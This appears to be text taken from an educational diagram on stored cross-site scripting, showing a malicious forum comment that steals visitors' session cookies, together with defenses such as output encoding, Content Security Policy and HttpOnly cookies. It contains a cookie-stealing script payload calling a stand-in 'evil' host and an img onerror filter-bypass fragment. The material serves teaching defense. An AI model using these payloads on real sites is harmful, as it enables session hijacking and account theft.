 Stored XSS: one malicious comment runs in every visitor's browser
<script>fetch('//evil/?c='+document.cookie)</script>
2
1
POST comment
comments
Attacker
Forum
3
page served to every visitor
4
stolen session cookies
5
Defenses
+ Encode on output: <script> becomes &lt;script&gt;, inert text
+ Content Security Policy blocks inline and third-party script
+ HttpOnly cookies cannot be read by script
x Blacklist filters fail: <img src=x onerror=...> slips past
attacker server